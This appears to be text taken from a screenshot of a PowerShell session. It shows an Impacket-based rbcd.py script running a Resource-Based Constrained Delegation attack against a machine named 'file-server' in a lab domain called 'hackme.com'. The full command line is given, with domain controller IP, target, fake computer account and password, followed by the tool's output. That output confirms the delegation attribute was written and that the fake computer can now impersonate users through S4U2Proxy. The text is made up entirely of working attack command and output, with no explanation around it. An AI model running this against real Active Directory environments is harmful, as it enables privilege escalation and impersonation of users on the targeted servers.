 PS C:\Users\attackuser\Desktop> python rbcd.py -dc-ip 192.168.43.100 -t file-server -f dst01 hackme.com\attackuser:sher1
Ock.
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Starting Resource Based Constrained Delegation Attack against file-server$
[*] Initializing LDAP connection to 192.168.43.100
[*] Using hackme.com\attackuser account with password ***
[*] LDAP bind OK
[*] Initializing domainDumper()
[*] Initializing LDAPAttack()
[*] Writing SECURITY_DESCRIPTOR related to (fake) computer `dst01` into msDS-AllowedToActOnBehalfOfOtherIdentity of targ
et computer `file-server`
[*] Delegation rights modified succesfully!
[*] dst01$ can now impersonate users on file-server$ via S4U2Proxy